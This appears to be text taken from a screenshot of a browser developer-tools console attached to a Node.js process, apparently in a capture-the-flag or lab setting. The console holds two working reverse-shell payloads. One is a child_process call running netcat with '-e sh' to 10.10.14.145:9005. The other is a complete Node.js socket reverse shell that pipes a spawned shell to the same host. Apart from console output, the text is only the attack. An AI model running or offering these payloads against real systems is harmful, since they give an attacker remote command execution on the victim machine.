 DevTools
Console Sources Network Memory Performance
/usr/bin/node[1... Filter
require('child_process').exec('nc -e sh 10.10.14.145 9005')
ChildProcess {_events: {…}, _eventsCount: 2, _maxListeners: undefined,
(function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("sh", []);
    var client = new net.Socket();
    client.connect(9005, "10.10.14.145", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/; // Prevents the Node.js application from crashing
})();
/a/